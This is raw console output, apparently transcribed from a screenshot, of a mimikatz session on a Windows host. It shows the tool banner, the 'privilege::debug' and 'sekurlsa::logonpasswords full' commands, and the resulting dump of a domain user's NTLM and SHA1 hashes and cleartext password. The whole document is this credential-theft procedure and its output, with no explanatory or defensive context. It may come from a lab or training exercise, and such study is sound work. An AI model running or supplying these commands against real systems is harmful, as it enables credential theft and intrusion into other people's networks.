 C:\>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 61842 (00000000:0000f192)
Session           : Interactive from 1
User Name         : jason
Domain            : BJ
Logon Server      : DC2
Logon Time        : 10/14/2024 1:35:11 PM
SID               : S-1-5-21-2605018351-88321934-434902429-1106
        msv :
         [00000003] Primary
         * Username : jason
         * Domain   : BJ
         * NTLM     : 51e8f2bf9e7047db88206a48ea24d1de
         * SHA1     : 606d05866e6716ceb6dd92d682d92d46789ab810
         [00010000] CredentialKeys
         * NTLM     : 51e8f2bf9e7047db88206a48ea24d1de
         * SHA1     : 606d05866e6716ceb6dd92d682d92d46789ab810
        tspkg :
        wdigest :
         * Username : jason
         * Domain   : BJ
         * Password : jason@123
        kerberos :
         * Username : jason
         * Domain   : BJ.JYJ.COM
         * Password : jason@123
        ssp :
        credman :